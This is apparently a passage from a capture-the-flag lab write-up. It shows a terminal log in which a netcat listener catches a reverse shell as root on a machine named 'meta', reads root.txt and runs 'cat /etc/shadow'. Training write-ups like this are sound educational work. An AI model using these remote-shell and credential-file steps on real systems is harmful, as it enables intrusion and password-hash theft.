 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.140:53982
root@meta:/home/thomas/.config/neofetch# id
id
uid=0(root) gid=0(root) groups=0(root)
root@meta:/home/thomas/.config/neofetch# cd /root
cd /root
root@meta:~# ls
ls
conf
root.txt
root@meta:~# cat root.txt
cat root.txt
root@meta:~# cat /etc/shadow
cat /etc/shadow